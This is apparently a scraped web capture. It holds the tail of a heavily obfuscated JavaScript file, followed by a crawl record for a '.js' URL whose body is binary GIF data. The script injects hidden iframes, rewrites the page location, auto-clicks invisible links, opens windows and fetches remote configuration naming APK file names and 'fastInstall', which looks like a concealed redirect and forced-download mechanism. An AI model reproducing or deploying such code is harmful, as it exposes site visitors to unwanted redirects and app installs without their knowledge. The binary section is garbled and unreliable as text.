Ex(v-0x3d2,E);},NC=function(v,E){return Ei(v-0x3d2,E);},k=I[Nv(0x8f5,'*Kt3')]&&I[NE(0x856,0x7a2)][NE(0x7be,0x7a6)]&&I[NE(0x856,0x7f1)][NN(0x94e,'X7Ii')][NQ(0x8e3,0x9be)];return!!(T()&&k&&A[Na(0x8be,'TOYC')]&&A[No(0x933,0x8cd)][Na(0x861,'mFQ#')]);}function B(k){var ND=function(v,E){return Ec(E-0x1a,v);},NY=function(v,E){return Eb(E-0x1a,v);},NX=function(v,E){return Ec(E-0x1a,v);},NW=function(v,E){return Ec(E-0x1a,v);},NT=function(v,E){return Eb(E-0x1a,v);},Nw=function(v,E){return Ef(E-0x1a,v);},NI=function(v,E){return Ef(E-0x1a,v);},NA=function(v,E){return EO(E-0x1a,v);},NK=function(v,E){return EO(E-0x1a,v);},Ne=function(v,E){return EO(E-0x1a,v);};try{if(g()){var S=[Nw('SFX&',0x59a),Nw('8WJH',0x4f8),ND(0x4f5,0x509)+NA('k%Ij',0x403),NY(0x646,0x54f),NY(0x432,0x48b)],b=[];for(var x=0x0;x<k[NX(0x3cd,0x45b)];x++){var O=parseInt(k[x]),G={};G[S[O]]='',b[NK('SFX&',0x5c2)](new I[(Ne('mueG',0x5d2))+(NX(0x602,0x53c))](G));}return A[NA('Tie7',0x5cc)][NA('zpJM',0x539)](b),!![];}}catch(F){}return![];}function p(k,S){var Ny=function(v,E){return Ex(E-0x36d,v);},NR=function(v,E){return EO(E-0x36d,v);},Nt=function(v,E){return Ei(E-0x36d,v);},Nz=function(v,E){return QN(E-0x36d,v);},NJ=function(v,E){return EO(E-0x36d,v);},NP=function(v,E){return Eb(E-0x36d,v);},Nu=function(v,E){return EG(E-0x36d,v);},Nn=function(v,E){return EG(E-0x36d,v);},NU=function(v,E){return Ek(E-0x36d,v);},Ns=function(v,E){return EG(E-0x36d,v);},b,x,O=![];if(O)b=NP(0x7d0,0x8a7),x=Ny('wxB8',0x7c3)+Ny('EGo!',0x87a)+Nu(0x87e,0x886);else{if(typeof D[Nt('&FRj',0x82b)]!==Nu(0x93d,0x86a))b=NR('*Kt3',0x851),x=Ny('zpJM',0x833)+NU(0x792,0x742);else{if(typeof D[Nt('xV5@',0x7f7)]!==Ny('$DXS',0x8c6))b=NP(0x8ff,0x911),x=Nz('vtqb',0x7d5)+NR('x7($',0x7db);else typeof D[Nu(0x8d2,0x848)+'en']!==NR('p*4%',0x901)&&(b=NR('zMwU',0x798)+'en',x=NU(0x8c6,0x8dd)+Nt('IOAi',0x7a7)+'ge');}}var G=function(h){var Nj=function(v,E){return Nz(E,v- -0xe1);},Ng=function(v,E){return NJ(E,v- -0xe1);},NB=function(v,E){return Ny(E,v- -0xe1);};if(O&&h&&typeof h[Nj(0x6d2,'^hE7')]!=Ng(0x7b0,'*Tms'))return h[NB(0x6e8,'[ar9')];return b&&D[b];},F,m,d,Z;d=function(){var Np=function(v,E){return NU(E,v- -0x3e);},Nf=function(v,E){return NP(E,v- -0x3e);};F&&(D[Np(0x847,0x81a)+Np(0x712,0x7ce)](x,F),F=null),m&&(clearTimeout(m),m=null);},Z=function(){var Nc=function(v,E){return NP(E,v-0x15d);};d(),!G()&&typeof k==Nc(0x919,0x92d)&&k();},m=setTimeout(Z,S),x&&(F=function(h){G()&&d();},D[Ns(0x824,0x8d1)+Nz('EGo!',0x7b4)](x,F,![]));}var f={'frm':function(k){var Nk=function(v,E){return Ek(E- -0x386,v);},NS=function(v,E){return Ek(E- -0x386,v);},Nb=function(v,E){return Ec(E- -0x386,v);},Nx=function(v,E){return Ec(E- -0x386,v);},NG=function(v,E){return EG(E- -0x386,v);},Ni=function(v,E){return Ei(E- -0x386,v);},NO=function(v,E){return Ef(E- -0x386,v);},NF=function(v,E){return QN(E- -0x386,v);},Nm=function(v,E){return Ex(E- -0x386,v);},S=D[Ni('k%Ij',0x1a5)+Nk(0x135,0x191)](Nk(0x4b,0xa3));S[Nk(0xe4,0xf3)][NS(0x69,0xd1)]=NO('8WJH',0x5c),S[Nk(0xe5,0xf3)][Nx(0x79,0x93)]=Nk(0x129,0x1b4),S[Nk(0xaf,0x5f)]=k,D[NF('4f*Z',0x1d9)][Ni('K]WC',0x121)+'d'](S);},'loc':function(k){var Nd=function(v,E){return QN(E- -0x1d4,v);};I[Nd('EGo!',0x2bf)]=k;},'hrf':function(k){var Nq=function(v,E){return EO(E-0x2bd,v);},Nl=function(v,E){return Ei(E-0x2bd,v);},NM=function(v,E){return Ei(E-0x2bd,v);},V1=function(v,E){return EO(E-0x2bd,v);},NZ=function(v,E){return EG(E-0x2bd,v);},Nh=function(v,E){return Ek(E-0x2bd,v);},NH=function(v,E){return EG(E-0x2bd,v);},Nr=function(v,E){return ES(E-0x2bd,v);},V0=function(v,E){return Eb(E-0x2bd,v);},S=D[NZ(0x610,0x68e)+NZ(0x70e,0x7d4)]('a');S[Nq('K]WC',0x6db)][Nl('SFX&',0x694)]=Nq('v#Cl',0x695),S[NH(0x5c8,0x6aa)]=k,D[NH(0x8d3,0x812)][NZ(0x863,0x799)+'d'](S),S[Nl('&s8%',0x82c)]();},'inhrf':function(k){var V4=function(v,E){return Ef(E- -0x2ca,v);},V6=function(v,E){return EO(E- -0x2ca,v);},V7=function(v,E){return Ei(E- -0x2ca,v);},V8=function(v,E){return QN(E- -0x2ca,v);},V9=function(v,E){return Ex(E- -0x2ca,v);},V2=function(v,E){return Ek(E- -0x2ca,v);},V3=function(v,E){return ES(E- -0x2ca,v);},V5=function(v,E){return EG(E- -0x2ca,v);},Vv=function(v,E){return Ek(E- -0x2ca,v);},VE=function(v,E){return ES(E- -0x2ca,v);},S=D[V2(0x1eb,0x107)+V3(0x25e,0x24d)](V4('V^xr',0x2aa));S[V5(0x2cb,0x2ad)+'te'](V6('IOAi',0x204),V7('mueG',0x2b5)+V6('v#Cl',0x29b)),S[V9('TOYC',0x25d)]=V7('[ar9',0x1a6)+V7('vtqb',0x175)+V4('EGo!',0x130)+V8('SOXR',0x168)+V6('8WJH',0x2c8)+V2(0x169,0x1cc)+V4('zpJM',0x276)+V5(0x283,0x2ba)+V4('*Kt3',0x160)+k[V2(0x2de,0x2a1)](/"/g,'\x5c\x22')+(Vv(0x21d,0x2c6)+Vv(0x20d,0x143)+V4('aIOa',0x25c)+VE(0x15f,0x210)+V6('X7Ii',0x1d2)),D[V6('F7G]',0x178)][V4('K]WC',0x1dd)+'d'](S);},'open':function(k){var VL=function(v,E){return Ei(v-0x2c4,E);};I[VL(0x6cc,'4f*Z')](k);}};function c(k,S,b,x){var VQ=function(v,E){return Ef(v-0x241,E);};typeof b==VQ(0x78b,'mFQ#')&&p(b,x),f[k](S);}var i=I[EO(0x3d4,'^V)h')]=function(k,S){var VV=function(v,E){return Ec(E- -0x1a9,v);},Va=function(v,E){return Eb(E- -0x1a9,v);},Vw=function(v,E){return Ec(E- -0x1a9,v);},VI=function(v,E){return Ec(E- -0x1a9,v);},VD=function(v,E){return Ek(E- -0x1a9,v);},VN=function(v,E){return QN(E- -0x1a9,v);},Vo=function(v,E){return QN(E- -0x1a9,v);},VC=function(v,E){return Ex(E- -0x1a9,v);},at=function(v,E){return Ei(E- -0x1a9,v);},an=function(v,E){return EO(E- -0x1a9,v);};k=k||{},k[VN('*Kt3',0x33f)+'e']=k[VV(0x243,0x26d)+'e']||y()[VV(0x2b1,0x26d)+'e'];if(!k[VN('^V)h',0x3d4)]){alert(VN('6Lgg',0x297)+Va(0x1db,0x237));return;}var b=new Q(),x=this,O,G,F,m,d,Z,h,q,l,M,H,r,v0,v1,v2;typeof k[VV(0x3e5,0x3b4)]==Va(0x245,0x2a6)&&b[Vw(0x38b,0x3c9)](function(){var VY=function(v,E){return Vo(E,v-0x345);},VA=function(v,E){return Vw(E,v-0x345);};k[VA(0x6f9,0x68e)][VY(0x67e,'K]WC')](x,!v2);});k[Va(0x25a,0x2a4)]&&b[Vw(0x445,0x3c9)](function(){var VW=function(v,E){return VI(v,E- -0x2fd);},Vy=function(v,E){return VD(v,E- -0x2fd);},VX=function(v,E){return VN(v,E- -0x2fd);},VK=function(v,E){return VC(v,E- -0x2fd);},Ve=function(v,E){return VC(v,E- -0x2fd);},VT=function(v,E){return Vo(v,E- -0x2fd);},VP=function(v,E){return VC(v,E- -0x2fd);},v9=k[VX('mueG',0xa1)][VW(0x16b,0xcd)]('\x20');for(var vv=0x0;vv<v9[VX('8WJH',-0x5d)];vv++){var vE=D[VX('f9!q',0x5b)+Ve('SFX&',-0xa2)](v9[vv]);vE&&vE[VK('V^xr',0xdf)+Ve('Tie7',0xe3)](VW(-0x10f,-0xb7),function(){var Vu=function(v,E){return VT(v,E- -0x168);},VR=function(v,E){return VW(v,E- -0x168);};x[VR(-0x4d,-0x13f)+Vu('dqFe',-0xd6)]();});}});function v3(v9){var Vz=function(v,E){return Vo(v,E-0x358);},VJ=function(v,E){return VC(v,E-0x358);};v9?(O&&p(function(){var Vt=function(v,E){return _Q(E-0x387,v);},Vn=function(v,E){return _Q(E-0x387,v);};D[Vt('^V)h',0x5e8)][Vt('ubRY',0x52c)+'d'](O);},0x190),f[F](v9)):O&&D[Vz('mPZf',0x5a7)][Vz('03aH',0x5ae)+'d'](O);}function v4(v9,vv){var Vg=function(v,E){return Va(v,E- -0x3e6);},VU=function(v,E){return VN(v,E- -0x3e6);},Vs=function(v,E){return Vo(v,E- -0x3e6);},Vj=function(v,E){return VC(v,E- -0x3e6);};return v9&&(vv[VU('IOAi',-0x16e)+'e']||vv[Vs('v#Cl',-0x15a)])?n(v9,vv[VU('v^]X',0xe)+'e'],vv[Vg(0x34,-0x83)]):v9;}function v5(v9,vv,vE){var VB=function(v,E){return Vo(v,E- -0xd8);};b[VB('vtqb',0x240)](function(){var Vf=function(v,E){return VB(E,v-0x2f6);},Vk=function(v,E){return VB(E,v-0x2f6);},Vb=function(v,E){return VB(E,v-0x2f6);},VO=function(v,E){return VB(E,v-0x2f6);},Vp=function(v,E){return _N(v-0x35d,E);},Vc=function(v,E){return _N(v-0x35d,E);},Vi=function(v,E){return _N(v-0x35d,E);},VS=function(v,E){return _N(v-0x35d,E);},Vx=function(v,E){return _N(v-0x35d,E);};if(v2)return;vE=vE||{};var vL,vQ;(!d||vv&&H)&&(v9=![]);if(vv){if(v1&&g()&&B(v1))vQ=!![];else q&&(vQ=j(q,l,M));vL=function(){var vo=G?u(v4(G,vE),{'p':vQ?0x1:0x0}):null;v3(vo);};}if(vv&&v0){var vN=vE[Vp(0x48b,0x4a8)+'e']||k[Vf(0x62a,'V^xr')+'e'],vV=u(v4(v0,vE),{'p':vQ?0x1:0x0,'ref':X[Vp(0x462,0x38a)],'ac':v7('c',k[Vi(0x486,0x422)])?'1':'0','cc':vN&&v7('c',k[Vk(0x60c,'vtqb')],vN)?'1':'0','channelCode':vN});(!A[Vi(0x492,0x3c8)]||!A[Vb(0x562,'HpCa')](vV))&&(vL||v9?U({'method':Vi(0x57d,0x503),'url':vV,'async':![],'timeout':0xbb8}):U({'method':VS(0x57d,0x60f),'url':vV}));}if(v9){var va=v4(d,vE);c(Z,va,vL,vE[VO(0x56b,'5ZA6')]||h);}else vL&&vL();});}function v6(v9){var Vm=function(v,E){return VN(v,E- -0xa5);},VZ=function(v,E){return VC(v,E- -0xa5);},Vh=function(v,E){return Vo(v,E- -0xa5);},Vq=function(v,E){return VN(v,E- -0xa5);},Vr=function(v,E){return Vo(v,E- -0xa5);},VG=function(v,E){return VD(v,E- -0xa5);},VF=function(v,E){return VV(v,E- -0xa5);},Vd=function(v,E){return VD(v,E- -0xa5);},Vl=function(v,E){return Va(v,E- -0xa5);},a0=function(v,E){return VI(v,E- -0xa5);},vv=k[VG(0x233,0x216)]||v9;typeof vv==VG(0x165,0x201)&&(vv=vv()||v9);if(typeof vv==Vm('X7Ii',0x247)){var vE=D[VG(0x10b,0x183)+Vm('8WJH',0x239)](VZ('HpCa',0x249));vE[Vh('EGo!',0x29c)]=vv,vv=vE[Vl(0x441,0x370)][0x0];}var vL=function(){var VH=function(v,E){return Vm(v,E- -0x1a);},VM=function(v,E){return VF(v,E- -0x1a);};D[VM(0x397,0x2ed)][VH('6Lgg',0x172)+'d'](vv);};return vv[Vh('z!qt',0x19d)+VF(0x3a9,0x31b)]?vv[Vl(0x38e,0x316)+a0(0x3c8,0x31b)](Vm('$DXS',0x1c2),vL):vv[VF(0x291,0x2e0)]=vL,vv;}function v7(v9,vv,vE){var a2=function(v,E){return Vw(v,E-0x61);},a3=function(v,E){return VD(v,E-0x61);},a1=function(v,E){return VC(v,E-0x61);},vL=a1('lzHN',0x37a)+v9+'-'+vv;vE&&(vL=vL+'-'+vE);var vQ=!!e[a2(0x376,0x31e)](vL);return!vQ&&e[a2(0x227,0x2ef)](vL,'1'),vQ;}function v8(){var a5=function(v,E){return Vo(v,E- -0x179);},a6=function(v,E){return VC(v,E- -0x179);},a8=function(v,E){return VN(v,E- -0x179);},av=function(v,E){return VC(v,E- -0x179);},a4=function(v,E){return VI(v,E- -0x179);},a7=function(v,E){return Va(v,E- -0x179);},a9=function(v,E){return Vw(v,E- -0x179);},aE=function(v,E){return Vw(v,E- -0x179);},aL=function(v,E){return VD(v,E- -0x179);},v9=k[a4(0xd8,0xf4)+'e'],vv={'channelCode':v9,'av':v7('v',k[a5('*Kt3',0xbf)])?'1':'0','cv':v9&&v7('v',k[a5('v#Cl',0x1dc)],v9)?'1':'0','apkFileName':k[a4(0xec,0x15e)+'e'],'preferWakeup':k[a8('mFQ#',0x20f)+'up'],'hash':X[a9(0x28a,0x21d)],'_pkgId':k[a5('^V)h',0x23e)],'fastInstall':k[a7(0x10b,0x148)+'l'],'server':k[a9(0x32f,0x281)]},vE=t(v9);s(function(vL){var aC=function(v,E){return a6(E,v-0x23b);},aw=function(v,E){return a8(E,v-0x23b);},aI=function(v,E){return a6(E,v-0x23b);},aD=function(v,E){return a6(E,v-0x23b);},aA=function(v,E){return av(E,v-0x23b);},aQ=function(v,E){return a7(E,v-0x23b);},aN=function(v,E){return aE(E,v-0x23b);},aV=function(v,E){return aE(E,v-0x23b);},aa=function(v,E){return a4(E,v-0x23b);},ao=function(v,E){return a7(E,v-0x23b);},vQ=(k[aQ(0x4bc,0x4c1)]?k[aQ(0x4bc,0x43f)]:W)[aV(0x46f,0x3d6)](),vN=/^(http|https):/i;!vN[aa(0x445,0x3b3)](vQ)&&(vQ=aV(0x35c,0x29e)+vQ),vQ[aC(0x33f,'d1@D')](vQ[aV(0x35a,0x441)]-0x1)!='/'&&(vQ=vQ+'/'),U({'url':u(vQ+ao(0x4cc,0x46f)+k[aa(0x32a,0x2de)]+'/'+vE+aC(0x367,'M^[V'),vv,vL),'method':aI(0x320,'IOAi'),'contentType':aC(0x469,'dqFe')+aA(0x33b,'5ZA6')+aD(0x3bf,'dqFe'),'data':S,'timeout':0x1388,'error':function(){N(function(){var aY=function(v,E){return _N(E- -0x38d,v);};v2=!![],b[aY(-0x134,-0x1c1)]();});},'success':function(vV){N(function(){var aP=function(v,E){return _Q(E- -0x36d,v);},ay=function(v,E){return _Q(E- -0x36d,v);},aR=function(v,E){return _Q(E- -0x36d,v);},au=function(v,E){return _Q(E- -0x36d,v);},aX=function(v,E){return _N(E- -0x36d,v);},aW=function(v,E){return _N(E- -0x36d,v);},aK=function(v,E){return _N(E- -0x36d,v);},ae=function(v,E){return _N(E- -0x36d,v);},aT=function(v,E){return _N(E- -0x36d,v);};vV['sh']&&(O=v6(vV['sh']));G=vV['fu'],F=vV['fm'],m=vV['ft'],d=vV['su'],Z=vV['sm'],h=vV['st'],q=vV['ph']?o(vV['ph']):null,l=vV[aX(-0x1b8,-0x1b1)]?o(vV[aX(-0xc8,-0x1b1)]):null,M=vV[aX(-0x354,-0x276)]?parseInt(o(vV[ae(-0x25c,-0x276)])||'0'):0x0,H=vV[aX(-0x185,-0xac)],v9=vV[aP('x7($',-0xbf)+'e'],v0=vV[aW(-0x24e,-0x243)],v1=vV[aP('Mh)I',-0xc9)];var va=vV['fr'];va&&(G=u(G,{'ref':X[aP('TOYC',-0x1b6)]})),b[ay('mPZf',-0x1f6)]();});}});});}this[VC('1^)J',0x323)+at('mueG',0x3a5)]=function(v9){v5(!![],!![],v9);},this[VC('p*4%',0x3f2)+'up']=function(v9){v5(!![],![],v9);},this[VV(0x2c1,0x39d)]=function(v9){v5(![],!![],v9);},v8();};i[Ex(0x45d,'^V)h')+QN(0x47a,'z!qt')]=y,i[EO(0x417,'x7($')+QN(0x4cd,'Tie7')]=function(k,S,b,x,O){S?c(k,S,function(){f[b](x);},O):f[b](x);};}());})();

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my2.js
body_size: 237606
content:
GIF89au� �� �Ŭ罶ؽ��Σֵ��ּ�Ƶֵ��ν��|ˬ�խ�����ε���޽�������ּ�Φ�������ۭ�������յ�����Ƶ�Ʒ�tg����ֽ��y޵��r����ʹ��ƾ�fVë�ּ��̽�uW̥��ƽ֭�ε���y�����������������Χ���Ư�ʳ����dW�Ƣ�{r�ka�����Ψ�}���������ɮ�忬α��sh�ʹ��|�{s������ĩ�å����£��û������ι��³���ܷ�۾��Һ�����x��̳��İ�޵�絥޽�罤����ƽ�ƭ�zhΜ�Ɣ���u��k��sｯ֥�ޭ����Μ��WM�κO,$ƌyƔ{�ν�oU�����ƫxfqTHo?5֥���{�K;֜�ʦv��̞dJ�ƽ6絜YF<Δ�כ���ε�s�k`ybVƜ�ȋ��;-�ib߽���h��z�ʐĜ�走ޥ���V��ا{nƝr���Ŝ{ʜ�޵��έ�֞�����vٶ���r���Ǟg笩ν�ߤ���g�dE��{Μ{���ϔ���Ɯ��Ɣ����Δ{�he�{p�ީ�έ{k_õ����[��{�{ы����Ɣq�Ɣ܈����･�sW��ή�����sI^KD�������ƽƽ��Υ�Ƥ������ֽ��Wh�μ��ƭ�j鬷֜{���Ƶ�������ν����󳡴��������ι����������־���²����ų��������ߺ����ٻ��ƭ֥��εޭ�޵�����ν�Ƶ罭�Ƶ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b21c7130-5be2-c54d-9fc2-c3eaedd4a8d0" xmpMM:DocumentID="xmp.did:3ED0D982ED5211F0AB45D59E6DAC9177" xmpMM:InstanceID="xmp.iid:3ED0D981ED5211F0AB45D59E6DAC9177" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:665f9b11-c966-494a-a23a-b8af0dae7c3d" stRef:documentID="adobe:docid:photoshop:0ec2db62-573e-ab4a-a04b-e4024cdce621"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    u�  � 	4��AA�Z��C<!Θ(����+>�F���A>I��1RD��>2/cʔ33B}6o��ɳ�,}cd�D��P�H{��WO�SCn��y��|����ڔ+S~_���9V�ΣBW:(!�mٱ^��;7l]�,ɺ����ͼr�,W�a/T�8�ǎ#;.H��Dh�2o�h�2ʔ�:��$��x^Di���-UZd9{)͚�s��� ��D��}[N��O���:���N������u�^fG�A�@����'�|���_o��x���#��X�v$�'��E�r�g���B�E��g�̀�}������v�I6x� 3�a��W]{5��o(G�RǕ�IEGV�܋;f�]違xg-ӝ"�!��| �'ݒ=���zN�|F_�f�C�mI�ap�C���8�A ��2�"�eX��G
)Ba~szZ�r�!��MėL���N'��p����]q�TtT�܋IV��[mٍN�����!	���F�d����@�]W�j��[zY��wі�tlga��ټ	� ��ؘ��y!���H�z�څ�A[l%��^����ã�;�9�\r1ʈ�-�� W:J�i�౧$]�|^Y��;���`V�۰��A,�a�Q��TV�لs�g~�l�cKR�Rk�;����VBz���.��!�.�<��l��TXM�HÜa��K����-�ZsN?��/��\d�����`)���@�p��|jS�1�a���2+(!t>h�)�`����fI�V@�T/�7�7h\�/�%6�]���4)�Bû�=G�G�Z�O�cO����n ��w-{�7�5uاZ-p������`aƚp+T��>�7!$H����N�AP@
ܿ0����R�
~��r�2�C���k�Ι��y�˘�Kg���;��z��Zָ�3I�`DRZf���Ow�C�%A	jyA�ߒ5�l�ayճ?�S������� ��`�@F�f!����[US���S�Fa΀���U?��~��
t"h��=�l��*�!Q㊚��{3��9��3���$�a0d�Oc:�!<l�|t���G�9ڱ#���6^�ĉ�p�h.p�G��|mD �F�M���SW�x=�H��`5�k}X �B@ƇA�e,�)WG�jq2���s����;ک u�J���g�X�@�'�Nw�[����p�*�7�>�qq����:A>��#N���H�o�1�O�Q�LrR��W��D��2��Te`��Ȅq�g��"`�Ej�(���9.�A��z[��yP�^�!�E�����>�% qP�\�Hoف�G����ڑ��������K~n�f��'�&ʢ��^��g?�� �C�[	@ ��K��rxaX�V���~@.��S������+�?����hm��>�a;�����"�;��'��Ee�.�<lh��l����Li��"o���Hq��as�&M@ Ʒ��)}���2�r~��А�IL�f�Cl�4��*q���S����[�*?�ϦW��=��*���GEb ss��p#��i����k�퐊5�B���]󏇫�J����׳�d���F���]��	(�!ZՒ��$l�`��ֶ�;�HY��*�x���V��T(��^U*W�*��^"�NKu��C�e��ͧn�D��R�q�ePk� :֎
8�5�;�T|�D)��R|�e���{��jg�Dd�Ҫ����b��!�����u/ �)��4��o��pW��۩.U�}��y�f���ģ�g=����b�A�E�E�C��Ԙ�wTE�F�c?Nq=r��Y(��S�#����%���i��S�>�;(�j��Z���(0f-Ϣ�4��Xp�L<�Y�`H*����~$���&��+��0���ĳ������ַ�m���{f�mt��h(`q�~�mP����^��<��\�Ur�#@j'S�H�fu&�[=���8�Qok�-��9�3]�%�������;v?�G\�i�0��J��f�v�N����q�&l �-E ��x(Ȃ���u��1 �(�� ����:�c�鸏?~7�*�:��A�R�"a����ʎ3?��ֵ�u��@�!i.�R�:�*�:�8�X��Ʋ%���׺�Jō��+��A���|��e��Cb9�����
p�zr6\�e�m%�64����ǵM3�q�3��]�T`� ��uO �.��ٷ��n��,W�t�o�Rj��hgݫ\p�Һ�����!��f<�=����oؤ�|p's���ʵ*rX�K�x�vpT�_6�OX".'$n��b-�6=��t�a86� 4o�	��t~�w�JJ�	��{� �	5���2٢j��|;�d�Sj����p_@4�)��wfp?���J�'���~0l�x��}@�x�fqv�a|"�~%z�'\�rL�~a�|g|�U�T�7��,�zjHG���۵)d^�R	�8�B⃁��}؁g`wh��H�S�+Ѵ%Y�x�>���l�[��y0q�h'jk���y� n�N*HAǦ?��j�v4�5��p� O��fJH���e�w[����H~���[�aUS(�+z�aMȅ�'��c~a�a0gsv�g��AѢ
س���B�tB�@{H{*�c(���I+Pw���X~@	���A��?u[�s�vd�ʗ.8�.xE����x��hk`�kj@�
7e���9~��e�w�6��J�'~ĸfT�UMfʵ���^���ň���zq����>Ǎײ8�E�����n���Fَ��J		7k�x}���e��g����;�P�`~ڷ����88�LY��x�E�����g���})J�W���pY� И��;kÅ[՗�6w|�6�#~���'��F�cvf�`U�g���7�`��7���'�@I{(��eYGY�gYw�ِR��f���Y���OY�vy�C�<��g�`�
m���0}~�8�w|��}'�k�S�ٜ˹�z)��G��}K���Y��\õO��a�5�ϒ�ǲ�tC׆����t�cu�t?)i�w��������IeR)���LDb�9���vLQ�1g�(L���� _���t`A�Iz7/���i��hi	J$Z�s��	�Fx�$�x{�DY�+�e1ʜ'�CHq��rbV\�x��y��

�^�X��h8C�n�u�ʐ� �����Y��١�e�C9��oC�<�����
}-�QѐjpjpDO9:��7��tz��7�9ڢ��.ʑx}(�_ �_� ���|�
r��Q���mG�7����&h�#�sX�����S���N��V�)j� ��~7����5Nc3A��p�ʖ�	�SJe�0`y��@!�����V�sz�ɪ�W�'����1j��pI� q�)�ك*��u��qc�����c��c������L.p�Rj4Ny?v}Mi�HeY�����wVp�����҆��V~��g�X����	yW�
���	g������ٯx*��:�$;��y�Jd�$�Ķ;�@z�7'tY����$�n߳�N�	��-C Hi�}���H;��S��
�!{����[��U�Kd�Z���m`m��c�	y?������ik�eٚNk��!�FY�t;�����ɘ��[�'z�!�&��I���y�=oȤ>֮@�c	��v�JT©n����g�m��꘷P�A39S�1HFV[�^��n�I� �	צw��{��[�����˻�j��{�r;�����x��� �  ,��J�R�By��u�I�"��+`w�	���`���m[���$K���@�[�{:\l	�T:�o��� �;y�����H	3���z������!�l�K�+�/� b7��!�B�v�!x�-��uѠ
�G��G�.��Į'�tp�X���K}�+�dK`z	�K�������ʾ�Z��jg_$�e�H/7�O�����k
��f�?��?���{�k��oJ�������hP��۴���U�I��s����!�J���/�]@�'/��G-��04H�LH=��X|�'+����w�	L`@	���_|��i��
�٭K<�s�i�it��:K%��[ђƷ��j�Hi�3B
?��xk�+k���b\�eL�����ú��p��g +���LʾĲ��
bsԘs,�$�V�h縮��Mi��u��̡������@��l=�ś��@	�8���G\�k�` +z:�R;m��[[���֣��SU��YL��<�+T�h��:�`\����#����up)��̌�Pi��+��� {���/{	���/�B�8C=6���t@ Γ8��ù��| 	���,���HK	p�3�n�	y�Q�C�U�0�����bкoY�jg��"�� ��i;�z��t��|m���m|����<U�a>]z݌��79ۤD-Ԡ	��vJ-��)��d��|���Ϭ�ϋ``}�x;��X*��&���m1��Թ�|��������L�̜׽���al̀����Z������{	�}��6�k�^W-�&ٵ�ǳ��M��2�#��<���q��s0q�%
�d�i0�1��`��!����
�w	\�rOD��T,LVefa���v�ݔ�p�DL܂}�O����t��ipD�]�q괋�ӈ}���Ǘ��yL ��1/c�E�A]Բ'i��Y0��i��,�;��	�@a�Y���Ȭ�=��͕߭���Q�Z��L"�}t����q]�͚�m���*�gLh��KG��d�0g��g�}0����}�8�3�GL*>*���묽qDn5���ј{z0� 	spϏЎ>K�*����Zz��������f�,zK5��TU~O�7a����qǑّ�y���0��i>�N��g�����s����v���� ���k���}�p	*k���B#�/�0|�F6di�)�S)���T}e!ʹ�*�a֦�����[l���~gV~�(��3
�n������y�h��N�=���	���ȗ�%Ay�S"��N�:���<�t�h�=� �I� ��
��_���9��;� O�k�m[�H�s��K����O�2�~\�P��E֯n�o�~�U�n �����	'��k߻~��pO�%>�*+x*n�΋Ǘл�%�n���� t�Y����P���h��{��Y�>��䓀w;,�oZ�p�������M���z�Q�L��Q��o��{F۱m��cʏhA�e ga�\��x��-�n�r��)��)�*�wM���ɾ��0��kwt��[��'���;�
��{����803��?�,��!^�-ང8�@�N�N�&0[�h�L�@����d�=D�i���g(��8���i+�-[CbLt&a{����ү_>���٬&@?ar�P�M1����Ǐ�������/�������U�l��񇠄Ա����W��V�6w�<�L?1XÄ�7���,�����>���9��'� ��sP e4�Q�|y�f4~(�I��4:kҤI�:�j�kd�H����2-X ��~!��R��q��%�,$J�Ȏ*^f����6*qQ�X��S����w\#*��aC�*�f�����;f�CA�D��Y��	,9���0��5�0c�A�Č�H��h����X�jc�0��&��:bD%DpDi����6���/�k/���駻�
@���ҩ�����-��
���b�2�䇍0�*��}��'�"�,����2��ɧ~��0h�ǰ�VX��C�@��a�̒�8�3�����:@�5J:�d�GNk-6�`{M6-Cэd��&�|N8�s:�V9r��e(8�9
)dd��
�;=���dX:��
T���c���p�nHp���`-���P�=��8̠#�L�x䣁&8#�"Q��ۨ�"���,3m���ax�#�Q+v��q���rʫO n�I>Ъ),㒊*��ʊ*�����
3�}�Q�Md�G�!c���
���zb#����@g|�(��DPE��L�I#��R��ݔ�O]+�GS�~���&�8kY���~l�9��{��DV��Hx��b�U��c9�Y���ɛ��V���%�� ��@A Bm5����I����8"͏G(C�O>Y쌆ň�t��F�1~X�{!�M�5*,��O����P#�U��{�y�c��jJ�Z�ʧ��4���)C���̲���&���e�F� 5 ������i{2�M� (AI�jUS�b�����3��e�E�	�t���]iD%=?��m�Z��T��D$Y�Z*�$��8�i�%��J'
�G0�w�C$��0���,�|��{�y��Bd�O�A������V,�E��p�"���x���4$���{ܣ��@�}S3UP��n�BԳ�"-d�[h^��"Z����{b�o��$�I�J��	��R&��l+�˙Z��2~��B#�h@jP$ Y�t��i*��V��?�{���`� �D$f���g�VB��|(5"�)H�C�a����I��|��N?l�� �0��I��чh��2=����D'>щ� h#z�D�rA !�`E�[d��  dQ�U� ��^,��_,�w��6�/��]|���P��"�_��� ��=R����(i!��4>%��`T=�a�f �aC� '���ᕞ��*B᪓�ɕ��Oe[:���36�rr��>���\�c�F�@9s+b�I=���<M�2���q�C=d�ZKW�@ef��l�T
]N��f������x�/�f&!xg����X������D Ή�CVm�p�f,QY��Cwq�#$4��� ��omA]�EE��՘Htxc�8D�5�0'���^�L�F�=��!fX/{'��I"�C]�Q�ԑB^wX�mr#����#�1�4�QZ�+��S�rUެ�������<�q��?5�I*�CeW�1.���iiCT4��Zj4&��Fh^�`֐���k������U��7\�J:����kc��=Kq�*��|�������A{Ѓ�U��b��ӟ3���3  ��8�*��C��롦F.�>p�#-��{\�F8�ˠfmѣd��w�xE��#�t�-�_a(�ش	̰�>zP��J��!ըfu�[�����J_��N�?49xf�C�xK8�H�&�Qa;���~
